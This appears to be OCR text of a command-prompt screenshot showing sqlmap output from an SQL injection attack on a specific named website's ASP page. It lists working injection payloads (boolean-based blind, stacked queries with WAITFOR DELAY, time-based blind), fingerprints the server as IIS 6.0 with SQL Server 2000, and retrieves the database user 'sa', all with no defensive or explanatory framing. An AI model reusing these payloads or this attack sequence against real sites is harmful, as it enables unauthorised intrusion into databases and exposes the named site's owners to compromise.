 管理员: 命令提示符
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.sndsx.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=(SELECT (CASE WHEN (1066=1066) THEN 48 ELSE 1066*(SELECT 1066 FROM master
..sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.sndsx.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=48; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: http://www.sndsx.com:80/ws2004/SysManage/Research/DiaoChaZhuTi/add.
asp?ID=48 AND 6749=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysus
ers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[22:22:59] [INFO] testing Microsoft SQL Server
[22:22:59] [INFO] confirming Microsoft SQL Server
[22:22:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:22:59] [INFO] fetching current user
[22:22:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:22:59] [INFO] retrieved:
[22:23:00] [WARNING] reflective value(s) found and filtering out
[22:23:00] [INFO] heuristics detected web page charset 'GB2312'
sa
current user:    'sa'
[22:23:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[22:23:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sndsx.com'